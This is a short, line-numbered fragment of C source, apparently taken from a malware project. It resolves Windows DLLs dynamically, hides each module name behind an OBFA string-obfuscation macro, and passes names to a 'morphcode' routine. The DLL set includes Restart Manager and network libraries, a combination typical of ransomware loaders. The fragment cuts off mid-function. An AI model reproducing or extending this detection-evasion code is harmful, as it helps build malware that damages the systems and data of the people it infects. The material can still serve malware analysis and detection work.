 557 {
558 HMODULE hModule = NULL;
559 ADDR ProcAddress = NULL;
560
561 LPCSTR Advapi32DLL = OBFA("Advapi32.dll");
562 LPCSTR Kernel32DLL = OBFA("Kernel32.dll");
563 LPCSTR Netapi32DLL = OBFA("Netapi32.dll");
564 LPCSTR IphlpapiDLL = OBFA("Iphlpapi.dll");
565 LPCSTR RstrtmgrDLL = OBFA("Rstrtmgr.dll");
566 LPCSTR Ws2_32DLL = OBFA("ws2_32.dll");
567 LPCSTR User32DLL = OBFA("User32.dll");
568 LPCSTR ShlwapiDLL = OBFA("Shlwapi.dll");
569 LPCSTR Shell32DLL = OBFA("Shell32.dll");
570 LPCSTR Ole32DLL = OBFA("Ole32.dll");
571 LPCSTR OleAut32DLL = OBFA("OleAut32.dll");
572 LPCSTR NtdllDLL = OBFA("ntdll.dll");
573
574 if (ModuleName)
575 {
576
577 morphcode((char*)ModuleName);